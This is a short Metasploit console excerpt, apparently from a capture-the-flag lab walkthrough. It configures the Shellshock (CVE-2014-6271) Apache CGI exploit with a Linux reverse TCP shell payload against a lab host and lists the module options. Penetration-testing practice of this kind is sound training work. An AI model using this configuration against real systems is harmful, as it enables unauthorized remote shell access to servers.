 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options

Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):

   Name            Current Setting   Required  Description
   ----            ---------------   --------  -----------
   CMD_MAX_LENGTH  2048              yes       CMD max line length
   CVE             CVE-2014-6271     yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER          User-Agent        yes       HTTP header to use
   METHOD          GET               yes       HTTP method to use
   Proxies                           no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS          10.10.10.56       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPATH           /bin              yes       Target PATH for binaries used by the CmdStager
   RPORT           80                yes       The target port (TCP)
   SRVHOST         0.0.0.0           yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT         8080              yes       The local port to listen on.
   SSL             false             no        Negotiate SSL/TLS for outgoing connections
   SSLCert                           no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI       /cgi-bin/user.sh  yes       Path to CGI script
   TIMEOUT         5                 yes       HTTP read response timeout (seconds)
   URIPATH                           no        The URI to use for this exploit (default is random)
   VHOST                             no        HTTP server virtual host